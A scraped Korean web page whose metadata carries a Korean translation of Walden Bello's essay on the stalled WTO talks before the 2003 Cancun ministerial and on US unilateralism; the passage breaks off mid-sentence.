

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/society/?mod=document&uid=247
body_size: 190482
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>WTO의 교착상태와 세계화론자 프로젝트의 위기상황</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/society/#webpage","url":"http://jpic.org/materials/society/","inLanguage":"ko-KR","name":"\uc0ac\ud68c/\uc2dc\uc0ac","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:04:56+09:00","dateModified":"2019-08-23T05:04:56+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="사회/시사" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:04:56Z" />
<meta property="article:modified_time" content="2019-08-23T05:04:56Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="사회/시사" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="WTO의 교착상태와 세계화론자 프로젝트의 위기상황">
<meta property="og:description" content="WTO의_교착상태와_세계화론자_프로젝트의_위기.hwp WTO의 교착상태와 세계화론자 프로젝트의 위기상황: WTO에 관한 최근 현황과 세계적 동향 * 글쓴이: 월덴 벨로 Walden Bello (Focus on the Global South) 옮긴이: 이미화 (기사연) 이 발표문은 2개의 영역으로 나뉘어져 있다. 첫 번째는 오는 9월 멕시코 칸쿤에서 개최될 제5차 WTO 각료회의에서 다루어질 협상에 관한 최근의 전개상황과 관련된 논평이며, 이의 대부분은 제네바에 주둔한 Focus on the Global South의 대외책임자인 Aileen Kwa로부터 제공된 자료에 근거한 것이다. 두 번째는 WTO의 발전적 전개방향과 이와는 다른 양상의 모습을 띤 세계적 정황을 묘사한 것이다. I. WTO의 최근 전개양상 1. 아마도 최근 제네바에서 전개된 WTO의 진척상황을 최선으로 성격지우라면 현재 WTO의 협상문제는 실질적으로 교착상태에 빠져 있다고 하겠다. - 이러한 교착상태는 필경 농업협상분야의 분열된 양상에서 단적으로 알 수 있다. 농업협상분야의 스투아트 하빈손(Stuart Harbinson) 의장이 마련한 초안은 그 어느 쪽으로부터도 지지를 받지 못하는 고아의 신세가 되고 말았다. 미국과 케른 그룹(Cairns Group)은 제안된 관세감축안이 너무 얄팍하다고 본 반면, 유럽과 일본은 너무 두터운 것으로 보는 입장이다. 개도국들은 의장의 초안에서 개도국들을 위한 매우 실질적인 관세감축안이 요구된다는 사항에 대해 관심을 갖고 있다. 이들은 또한 의장이 제안한 “전략적 생산품”에 대한 폭넓은 개념을 요구하고 있는데, 이는 보다 낮은 관세감축안을 적용시키기 위하여 적지 않은 “전략적 생산품목”을 확보하려는 데 있다. 여기서 한 가지 주목해야 할 사실은, 미국과 유럽연합이 서로 협상의 우위를 다투면서 개도국들의 전열을 분열시켰다는 점이다. 브라질, 우루과이, 태국 등 Cairns Group에 속한 국가들은 미국의 편에서 유럽연합과 일본의 입장에 반대하는 형국이다. 한편 유럽연합은 우루과이라운드의 형태보다 더 유동적인 형태의 자유화로 교체될 농업의 자유화를 위한 대안을 바라는 인도와 그밖에 여러 개도국들로부터 지지를 얻어냄으로써 힘이 실려졌다. 어쨌든 이의 장기적이고도 단기적인 문제는 바로 칸쿤 각료회의 이전에 협상의 양식들에 관한 합의가 전혀 이루어질 기미가 없다는 데에 있다. - 무역과 관련된 지적소유권(TRIPs)과 공공보건의료 분야에서는 미국의 역할과 관련하여 어떤 유연성도 확보하지 못한 실정이다. 미국은 3가지 질병인 후천성면역결핍증-에이즈, 말라리아, 결핵과 관련된 의약품인 경우에만 특허권을 자유롭게 할 것이라는 입장을 계속 굽히지 않고 있다. 이러한 입장은 개도국들이 거부해왔기 때문에, 미국은 현재 공공보건의료의 문제점을 위하여 특허권의 통제 완화방식을 논의하는 것이 아니라 “공공보건의료의 위기상황”(public health crises)에 관한 논의를 펼치고 있다고 하겠다. 전하는 바에 의하면, 미국의 협상단들은 개도국 협상단들에게 자신들의 입장을 바꿀 수 없다는 점을 분명히 했으며, 만일 협상에서의 어떤 변화를 원한다면 제약회사기업들에게 직접 요구해야 할 것이라고 주장했다. 또 하나의 혼란스러운 문제는 사무총장인 수파차이 박사 자신이 “실제로는 미국에서 브라질과 인도에 이르기까지 이들의 제조업들은 원칙적으로 특허권의 억제완화로 인해 혜택을 받을 것”이라고 주장하면서 협상의 난항에 대한 이들의 책임을 유포시키고 있는 판국이다. - 새로운 이슈인 투자자유화, 경쟁정책, 정부조달투명성, 무역원활화에 관하여 유럽연합은 현재 유럽연합 쪽의 변화양상에서 농업의 자유화문제에 이르기까지 이들 이슈들에 관한 협상들을 착수하기 위한 결정을 단독으로 처리하고자 노력중이다. 이들은 개도국들에게 이들 이슈들의 자유화는 자신들의 고유한 상품을 위한 것이라는 논리를 주장하고 있다. 일부의 변화를 끌어내기 위하여, 전하는 바에 따르면, 미국은 이들 네 가지 분야에 관한 협상들이 단독으로 처리될 수 있도록 “개별처리방안”(unbundle)을 제안했다. 유럽연합은 공식적으로 미국의 이러한 제안에 동의했지만, 이들은 여전히 이들 네 가지 분야를 함께 처리하는 방안을 선호하는 입장이다. 유럽연합은 또한 현재 얼마나 많은 모임들이 이루어져야하는가 등의 절차상 양식문제들에 대하여 칸쿤에서 합의하기로 예정되어있는 양식들에 관한 협상들로 국한시킨다는 입장을 취하면서 독립적 양식에 대한 개도국들의 우려를 회피하고 있다. 유럽연합의 이러한 입장은 이들 협상들의 주체들과 일차적인 합의 없이 협상들을 착수하기 위하여, 백지수표를 유도해내려는 시도라며 개도국들로부터 거센 반감을 사고 있다. - 개도국들의 커다란 두 가지 관심분야에 대한 협상에 있어서는 전혀 달라진 점이 없었다. 이는 특별차별대우와 이행(Special and Differential Treatment and Implementation)에 관한 문제로서, 후자문제는 몇 주 전 방콕회의에서 만났던 유럽연합의 통상최고책임자인 파스칼 라미(Pascal Lamy)가 이행문제와 관련하여 반드시 다루어져야 할 최 우선순위 두세 가지 사안에 대해 합의할 수 없다고 비난하면서 거리낌 없이 개도국들에게 책임을 전가한 점은 매우 흥미로운 일이라 아니할 수 없다. 2. 이러한 모든 사항은 무엇을 뜻하는가? 그렇다면 칸쿤 각료회의는 무엇을 의미하는가? 몇 주 전, 방콕회의에서 우리는 파스칼 라미에게 이러한 물음을 제기했었다. 흥미롭게도 그의 답변은 이러한 질문을 빗겨가는 것이었으며, 2004년까지 마무리 지을 협상들을 위한 도하 각료회의의 요구사항에 따른 전반적인 전개과정을 살펴보면, “몇몇 분야에서 협상의 3분의 2가 통과됐으며, 몇몇 분야에서는 절반 정도가, 그리고 나머지 분야에서는 3분의 1이 통과된 상황이며, 지적재산소유권에서는 98%가 이루어졌다”고 보기 때문에, 상황은 그다지 나쁜 것만은 아니라고 단순하게 대답했다. 현 시점에서, 각료들의 역할은 포괄적 타협을 가져오기 위하여 여러 분야에서 동시다발적으로 협상들을 수행하는 것이다. 하지만 회원 국가들이 현재까지 너무 많은 핵심 분야에 있어서 협상의 양식들조차 합의할 수 없는 상황이기 때문에, WTO는 차기 칸쿤 각료회의에서 무엇을 할 수 있을 것인가에 대한 커다란 난관에 봉착했다고 할 수 있다. 아마도 이는 현시점에서 어찌하여 WTO의 핵심관료들이 협상중인 이슈들에 관한 합의사항들을 발표하게 될 차기 공식선언에 대해 논의하는 것이 아니라, 도하각료회의 이후 진행된 활동상황에 대하여 여러 협상그룹들이 마련한 짧은 보고서를 작성하면서 현재 진행 중인 협상들에 관한 “진행보고서”의 형태로서 “코뮈니케”(communique)를 발표하는 문제를 논의할 수밖에 없는 상황이라는 점을 보여주는 단면이라 할 수 있다. 3. 칸쿤 각료회의에서는 최근의 미국과 유럽 사이의 무역관계가 보다 악화된 상황이기 때문에, 도하와 같은 형태의 결과를 가져오리라는 희망은 더욱 무색해졌다고 볼 수 있다. 유럽연합은 WTO의 사법배심원이 WTO의 규칙위반으로 판명한 수출업자들을 위한 세금우대조치에 대하여 2003년 말까지 미국에 제재를 가하겠다고 위협해왔다. 이에 대한 보복조치로 간주돼왔던 사안으로, 미국은 유전자변형식품에 대한 유럽연합의 사실상 전면금지조치(moratorium)에 대항하여 WTO에 정식으로 소송을 제기할 것이라고 밝혔다. 이미 기존의 미국과 유럽연합 사이의 무역마찰뿐만 아니라 미국의 이라크침공으로 빚어진 미국과 프랑스, 독일 간의 보다 악화된 대립양상이 발생했기 때문에, 최근의 이러한 움직임은 칸쿤 각료회의 이전에 농업과 그밖에 여러 무역문제들에 있어서 협상의 양식들에 관한 합의적 위치에 도달해야 할 양측으로서는 결코 좋은 징조들이라 할 수 없다. 1999년 시애틀의 3차 WTO 각료회의가 무산되었던 것은 시애틀 회의장소에서 발생한 개도국들의 반란과 길거리의 대규모 대중시위뿐만 아니라, 농업과 환경 및 노동기준에 관한 미국과 유럽연합 사이의 해결되지 않은 마찰 때문이라는 점을 반드시 상기해야 할 필요가 있다. 미국의 통상대표인 로버트 조엘맄(Rovert Zoelick)과 유럽연합의 통상최고책임자인 파스탈 라미는 개인적으로 긴밀한 친구관계이지만, 칸쿤 각료회의에 앞서 워싱턴과 브뤼셀 사이의 이견을 해소하라는 요청을 받고 있는 현실에 놓여 있지만, 현재 주어진 상황적 여건들은 2001년 11월 도하각료회의 이전보다 더욱 어려운 처지라고 할 수 있다. 당시 미국과 유럽연합은 테러주의와의 전쟁과 아프가니스탄에 대한 무력개입에 관하여 공동의 입장을 취했었으며, 워싱턴은 아직 철강수입에 관한 40%의 보호관세조치를 제기하지 않았었으며, 미국의 농업종사자들을 위한 1,000억 달러의 국가보조금이 이미 통과됐었다. 그럼에도 불구하고, 조엘맄과 라미가 도하 각료회의에서 마침내 이루어냈던 것처럼 미국과 유럽연합의 협정을 이루어내기 위한 수완가로서 발휘할 이들의 능력을 과소평가하지 않는 점이 중요하다고 생각한다. II. WTO 협상에 대한 세계적 상황과 위기국면 WTO의 난항을 이해하기 위한 콘텍스트로는 세계화론자 프로젝트의 위기상황, 그리고 미국의 대외정책의 주요특징으로 나타난 일방주의에 있다고 하겠다. 1. 우선 세계화론자 프로젝트의 특징과 이의 진척상황을 개괄해보면 다음과 같다. - 세계화는 세계기업의 이윤추구 논리에 의해 범지구적으로 추진된 자본과 생산 그리고 시장의 가속화된 통합을 의미한다. - 이는 신자유주의적 이데올로기의 통치수단을 동반한 전개과정이며, 민영화와 규제철폐 그리고 무역자유화를 제도화시킴으로써 “시장의 자유화”(liberating the market)를 중점으로 한 체제이다. - 세계화는 시기적으로 2번의 단계를 거쳤다. 첫 번째는 19세기 초부터 시작하여 1914년 제1차 세계대전 발발 때까지 지속됐었으며, 두 번째는 1980년대 초부터 오늘날까지 전개되어지고 있는 양상을 보여준다. 세계화가 단절된 시기에는 상당한 정도의 국가적 개입으로 특징지어진 국가자본주의 경제의 지배형태가 두드러졌으며, 무역과 자본의 흐름에 대해서는 상당한 규제의 성격을 띤 국제적 경제시스템을 보여주었다. 2. 세계화의 두 번째 시기는 1995년 WTO의 창립과 함께 절정에 이르렀다고 생각된다. 이의 성과를 가져온 승리주의는 1996년 싱가포르 WTO 각료회의에서 세계은행, WTO, IMF에 의한 공동선언에서 보여주었는데, 이들 세 기구들은 향후 곧 시행해야 할 과제로서 범지구적 번영을 보장할 수 있는 세계 경제 통치체제의 기본 틀이 창출될 수 있도록 WTO, IMF, 세계은행의 정책들이 하나가 되는 “결집력”(coherence)을 가져와야할 것이라고 주장했다. 경제학자들과 이의 설립을 추진한 나머지 군단들은 강력한 경제국가나 빈약한 경제국가 모두에게 적용될 “규칙에 입각한”(rule-based) 세계무역의 체제를 출범시키면서 WTO는 자본주의적 세계통치체제의 옥석이라며 축배를 들었다. 조르지 소로스에 따르면, WTO의 중요성은 “미국이 기꺼이 자체의 국가법을 종속시키고자 하는 유일한 국제기구”로서 존재한다는데 의의가 있다고 주장했다. 3. 하지만 겨우 5년이 지나면서 세계화론자의 프로젝트는 내부의 “강경파”(hard)인 대처-레이건 버전이건 “온건파”(soft)로서 “안전망”(safety nets)을 갖춘 세계화의 모습을 주장하는 블레어-소로스 버전이건 간에, 결과적으로 매우 심각한 문제에 봉착했다. 이러한 위기적 상황을 보여주는 3대 주요 사건을 살펴보면 다음과 같다: - 첫 번째는 1997년도 아시아의 금융위기에서 나타났다. 이는 세계화의 교리 가운데 하나인 자본거래의 자유화가 심각하게 동요될 수 있다는 점을 보여주었다. 이는 또한 동아시아의 경제를 붕괴시킨 주요 요인으로서, 인도네시아의 2천2백만 인구와 태국의 1백만 인구가 불과 수개월 만에 빈곤선 이하의 삶으로 추락되는 양상을 보여주었던 것이다. 아시아의 금융위기는 자유화된 자본유통의 으뜸가는 세계기구인 IMF의 스탈린그라드(Stalingrad of the IMF)였으며, 세계은행과 더불어 조성됐던 구조적 재조정 프로그램이 경기부양책을 제도화시키면서 가난을 보다 증폭시키고 불평등을 보다 심화시키면서 거의 예외 없이 실패했었다는 점을 보여주었던 아프리카와 라틴아메리카의 역사적 사실에 대한 비평을 불러왔던 것이다. 경제위기와 더불어 아시아의 금융위기는 결과적으로 세계화론자의 프로젝트에 대한 합법성과 신빙성에 있어서 중대한 위기를 초래했으며, 신자유주의의 주요 두뇌집단이었던 제프레시 사치스(Jeffresy Sachs), 자그디쉬 바그와티(Jagdish Bhagwati), 조셉 스티글리츠(Joseph Stiglitz), 조르지 소로스(George Soros) 등의 이탈현상을 가져왔다. - 두 번째 위기국면은 1999년 12월 시애틀의 제3차 WTO 각료회의에서 나타났다. 이는 치명적인 폭발력으로 표출되었던 3가지 휘발성 요인의 융합에 기인한 것으로, 시애틀 회의장에서 보여준 개도국들의 거센 반발, 길거리에서 보여준 5만 명의 거대한 항의시위, 그리고 특히 농업분야에서 미국과 유럽연합 사이의 미해결된 무역마찰이 주된 요인이었다. - 세 번째 위기국면은 2001년 3월의 주식시장 폭락과 클린턴시대의 벼락경기 종말에서 나타났다. 이는 본질적으로 과잉생산설비의 위기에 대한 징후로서, 대량의 과잉생산능력 자체가 주요 조짐으로 나타났던 것이다. 주가폭락에 앞서, 1997년 이래 미국 기업의 이익은 뚜렷한 성장세를 가져오지 못했었다. 이는 산업분야의 과잉설비문제와 관련된 것으로, 이의 가장 눈에 띠는 징표로는 세계적으로 설비용량의 2.5%만 사용되고 있는 것으로 알려진 주요 전자통신 분야에서 나타났다. 실물경제의 침체현상은 자본으로 하여금 금융 분야로 전환하도록 주도했었으며, 결과적으로 주식가치의 고공 상승을 가져왔다. 하지만 금융계의 수익성은 실물경제의 이윤율과 너무 큰 편차로 벗어날 수 없는 상황이기 때문에, 주가의 폭락은 불가피했으며, 마침내 2001년 3월 발생한 주가폭락사태는 오늘날 우리가 겪고 있는 최장의 경기침체와 불황의 연속으로 이어지는 결과를 초래한 것이다. 현재의 경제위기는 단순히 정상적인 기업들의 주기적인 하강국면으로만 볼 수 없는 형국이다. 이는 경제학자인 니콜라이 콘드라티에프가 일컬은 소위 콘드라티에프 파장(Kondratieff Wave)에 입각한 하강국면을 보여준 것이라 하겠다. 콘드라티에프는 새로운 상승국면 이전에 장기간의 경기침체를 주도하면서 새로운 기술과학의 폭발에 따른 상승국면과 새로운 기술과학의 소진에 따른 하강국면으로 나타나는 50-60년 주기의 “장기파동”(long wave)을 매개로 한 자본주의의 진행과정을 관찰했던 경제학자이다. 현재 우리는 60년대 후기와 70년대에 발생했던 경기의 파도인 물마루 사이의 골에 놓여있는 것이다. 4. 세계화, 신자유주의, 그리고 과잉생산설비의 위기현상은 부시행정부의 경제정책을, 그중에서도 일방주의자적인 공세정책을 이해할 수 있는 정황을 제공해준다고 하겠다. 세계화론자가 추구하는 공동의 프로젝트는 세계경제를 확대 발전시키는데 있어서, 세계적인 자본주의 엘리트층의 공동이익과 이들의 근본적인 상호의존 관계를 표명했다. 하지만 세계화는 국가별 엘리트층 사이의 경쟁관계를 타파하지 못했던 것이다. 사실, 미국과 유럽연합의 지배계층 엘리트들은 미국의 군산복합체에서 보여주듯이 성격상 보다 국수주의적일뿐만 아니라, 국가를 위한 생존과 번영의 논리에 있어서 보다 결합된 형태로 나타나는 파벌주의자들이라 할 수 있다. 정말로 80년대 이래 확산되고 있는 세계경제체제에 있어서, 세계적 자본주의 계층의 공동 이익을 강조하는 보다 세계화론적인 지배엘리트주의 집단과 미국기업 이윤의 지상권이 보장되기를 원하는 보다 국수주의적인 패권주의자적 파벌 집단 사이의 분명한 대립양상이 존재해왔던 것이다. 로버트 브레너(Robert Brenner)가 지적한바와 같이, 빌 클린턴과 그의 재무부장관이었던 로버트 루빈의 정책들은 세계 자본주의 계층의 번영을 근간으로 한 세계경제의 확대 발전에 일차적인 중점을 두었다. 예를 들면, 이들은 1990년대 중반에 일본과 독일 경제의 회복을 촉진시키기 위한 수단으로 강력한 달러화정책을 추진함으로써, 이들은 미국의 상품과 서비스분야를 위한 시장의 역할을 감당할 수 있었던 것이다. 반면에, 보다 초기의 국수주의자였던 레이건 행정부는 미국경제를 위하여 일본과 독일의 경제를 희생시키면서 미국경제를 위한 경쟁력을 만회하기 위하여 약한 달러화정책을 도입했었다. 현재 우리는 조지 부시행정부의 출범과 함께 약한 달러화정책을 비롯해 이전의 국수주의적 경제정책들로 후퇴하고 있는데, 이는 다른 중심 국가들의 경제들을 희생시키면서 미국경제를 소생시키고, 세계적인 경기침체의 조건들 가운데서도 세계적 자본주의 계층의 이익보다는 미국기업의 엘리트층을 위한 이익을 최우선으로 하는 정책을 의미한다고 하겠다. 5. 부시행정부는 경제적으로 미국기업 엘리트층의 세계적인 지배체제를 구축하기 위하여 일방주의적인 국수주의적 정치경제정책을 펼침으로써 클린턴시기의 세계화론자주의적인 정치경제정책을 대체시켰는데, 이는 미국의 군사적 패권주의를 보장하려는 공격적인 군사정책과 병행한 것이다. 여기서 이러한 접근법으로 나타난 몇 가지 두드러진 다른 양상들을 지적해보면 다음과 같다. ? 부시의 정치경제는 미국의 경제적 파워를 반영하지 않는 절차를 보증하는 문제에 있어서, 미국이라는 국가에 의해 관리되지 않는 세계화의 과정에 대해서는 매우 신중한 태도를 취하고 있다. 세계화를 추진하기 위하여 시장유일의 정책을 허용한다는 것은 주요한 미국기업들을 세계화정책의 희생물로 가져올 수 있으며, 이로써 미국경제의 유익을 양보할 수밖에 없는 결과를 초래할 수도 있기 때문이다. 따라서 자유시장정책이라는 미사여구에도 불구하고, 우리는 결국 무역과 투자 그리고 정부의 계약과 관련된 처리문제에 있어서 매우 보호주의적인 입장을 띠고 있는 집단을 보게 된다. 이는 마치 부시주의자의 좌우명은 미국을 위해서는 보호주의이며 나머지 우리를 위해서는 자유무역인 것처럼 보이게 한다고 말할 수 있다. ? 이는 필경 다국간상호자유무역주의가 일반적으로 세계적 자본주의 계급의 이익을 촉진시키는 반면, 다방면에 있어서 특정한 미국기업의 이익에는 저촉되는 경우가 발생할 수 있는 까닭으로, 세계경제 통치체제의 방안으로 나타난 다국간상호무역주의 자체를 경계하는 태도라 할 수 있다. WTO를 향한 부시 추종자들의 이율배반적 모순이 확산되는 모습은 미국이 WTO에서 적지 않은 통치력을 상실했다는 점과, 미국의 자본을 손상시키게 되며 전반적으로 세계 자본주의체제의 이익을 담보하게 될 통치체제라는 사실에서 유래한다. ? 부시 추종자들에게 있어서 전략적 파워란 궁극적인 힘의 논리를 의미한다. 경제적 파워는 전략적 파워를 획득하기 위한 수단이다. 이는 부시통치 아래서 지배엘리트계층의 주요 파벌주의가 바로 냉전에서 승리했던 군수산업체의 권력조직에 있다는 현실과 무관하지 않다. 이러한 축과 더불어 세계화론자와 일방주의자 또는 국수주의자 사이의 마찰은 중국에 대한 접근법에서 나타난다. 세계화론자의 접근법은 근본적으로 중국의 중요성을 하나의 투자 지역 및 미국의 자본을 위한 시장으로 간주하면서 중국과의 교류를 강조하는 입장이다. 반면에 국수주의자들은 중국을 하나의 전략적인 적국으로 간주하고 있으며, 중국의 성장을 지원하기 보다는 이를 견제하려는 입장이다. 6. 따라서 워싱턴의 일방주의자적 경제 전략들의 핵심적 구성요소를 보면 다음과 같다: - 오일에 대한 통치권으로, 유럽연합뿐만 아니라 오일이 부족한 중국에 대해서도 전략적으로 직접적인 통치력을 발휘하려는 움직임 - 무역과 투자 문제에 있어서 공격적인 입장의 보호무역제도 - 중심에 있는 경제국가들 사이의 경쟁자들에게 경제적 위기에 대한 대가를 치르게 하고 미국경제를 위한 경쟁력을 회복하기 위하여 취하고 있는 달러화가치에 대한 공격적인 시장조정 작업 - 미국의 주요산업체의 이익을 추구하기 위하여 다국적 기구들에 대한 공격적인 조정의 처리방식으로, 이러한 모습은 WTO뿐만 아니라 IMF에서도 공공연히 볼 수 있다. 이는 예를 들어 IMF가 개도국들에게 채무자로부터의 보호조치를 취해주면서 개도국들의 채무관계를 재조정할 수 있도록 제안한 채무재조정독립체제(Sovereign Debt Restructuring Mechanism)의 기획안을 최근에 미국 재무부가 무력화시킨 사실에서도 확연히 드러난다. 이미나 상당히 빈약한 채무관계제도라고밖에 할 수 없는 SDRM까지도 미국은행들의 이윤추구를 쫒는 미국 재무부의 반대로 무산되고 말았다. 7. 범지구적 정치경제적 통치제도로서의 다국간상호자유무역주의의 커다란 이점은 바로 여러 동맹국들을 위한 제도에 대한 방어 자체를 무력화시키고 이로부터 혜택을 받지 못하는 대중들 가운데 다소의 합법성과 여론의 합의를 도출해내는 것이었다고 할 수 있다. 일방주의의 가장 큰 문제점은 과대 확장주의, 또는 미국의 목적과 이를 달성하기 위하여 필요한 자원들 사이의 잘못된 결합적 요소에 있다고 하겠다. 성공적인 제국주의적 통치경영을 위한 주된 근거는 국가적 세계적 경제를 팽창시키는 데에 있다. 이러한 모습은 이 세상에서 오랫동안 존재할 수 없을 것이다. 더욱이 이를 위한 방편에는 경제적 정치적 자원뿐만 아니라 정치적 이데올로기적 자원 또한 마찬가지로 포함되기 때문이다. 합법성 없이, 소위 그람시(Gramsci)가 일컫는 지배계층의 “합의” 없이, 단순한 제국주의적 경영방식의 통치제도는 견고할 수 없다고 하겠다. 고대 로마제국은 장기적인 통치제도의 안전성 보장이라는 유사한 문제에 봉착하여, 제국의 영토 곳곳에 지배그룹과 노예가 아닌 계층들에게 로마시민권의 확대 방안을 제안했으며, 그 당시로서는 가장 방대한 규모로 집단적인 대중의 충성심을 획득하는데 성공한 결과 700년이란 세월의 제국통치를 유지시켰던 것이다. 미국의 일방주의자들은 소위 군사적 지배통치를 수행하는데 있어서 그러한 “도덕적 요소”조차 갖추고 있지 못한 실정이다. 8. 과대확장논리는 상대적인 것으로, 이에 대한 커다란 반작용을 가져오기 마련이다. 사실, 과대 확장된 힘은 이에 대한 저항세력이 보다 거대한 규모로 증가될 경우에는 자체의 물리적 파워를 상당한 정도로 증강시킨다 할지라도 보다 악화된 상황에 처하게 될 것이다. 여기서 과대확장논리에 따른 주요 지표들을 살펴보면 다음과 같다: ? 식민지 통치체제를 위하여 안보의 토대로서 복무하게 될 이라크의 새로운 정치질서 창출에 대한 워싱턴의 무능력 ? 카불 외곽지역의 아프가니스탄 내 친미정권을 강화시키는데 있어서 실패한 점 ? 중요한 동맹국인 이스라엘이 워싱턴의 전폭적 지지를 업고도 팔레스타인 주민들의 반란을 진압할 수 없는 무능력 상황 ? 중동지역과 동남아시아지역의 아랍계통과 이슬람계의 거센 반감의 확대로 이슬람의 근본주의자들을 위한 거대한 이데올로기적 확산을 가져온 결과로서, 이는 바로 오사마 빈라덴이 최우선으로 바라던 요건이었다. ? 냉전체제의 대서양연합체제 몰락, 그리고 독일과 프랑스를 중심으로 한 대응체제로서의 새로운 연합의 형태 출현 ? 미국의 일방주의와 군사주의 및 경제적 패권주의에 대항하는 강력한 범지구적 시민사회운동의 확대 발전양상으로, 가장 최근의 범지구적 반전운동은 매우 중요한 사회적 표출이라 할 수 있다. ? 부시행정부가 중동문제로 골몰한 시기에 워싱턴 고유의 뒷마당인 브라질, 베네수엘라, 에콰도르에서 출현한 반신자유주의운동, 반미운동 세력들의 부상. ? 군비지출이 적자예산으로 이루어지고, 적자지출이 점점 외부자원의 금융에 의존하게 됨에 따라, 이미 경기침체의 고통을 겪으면서 보다 심화된 경제계의 압력과 긴장관계를 유발시키는 현상 속에서 미국경제에 대한 군사주의의 부정적 영향력이 점차 확대되는 현상. 요컨대, 우리는 장기간의 경제적 위기, 세계적 저항의 확산, 중심 국가들 사이의 힘의 영향력 재현, 그리고 제국주의자 내부의 분명한 모순현상 재출현 등으로 특징짓는 역사적 대 혼란기에 돌입했다고 할 수 있다. 현재로서는 적지 않게 미국의 파워를 존중해야하겠지만, 우리는 이를 지나치게 과대평가할 필요는 없다고 생각한다. 미국은 심각할 정도로 과대 확장되어 있다는 징조들이 나타나고 있으며, 또한 완력에 대한 징후들이 출현했다는 점은, 사실 전략적으로 약점을 나타내는 징조라 할 수 있다. 끝으로, 오는 9월 칸쿤에서 열릴 5차 WTO 각료회의를 위한 준비활동에 있어서 우리의 과제를 위하여 앞서 언급한 분석내용에 대하여 중요한 해설을 밝히고 싶다. 이들은 다국간상호자유무역주의를 수호하기 위한 전략을 수립하고, IMF와 세계은행, WTO 체제를 떠받치기 위하여 미국의 경쟁자들과 협력하는 것으로 착각하지 말아야할 것이다. 다국간 기구들에서 제도화된 미국의 헤게모니도, 그리고 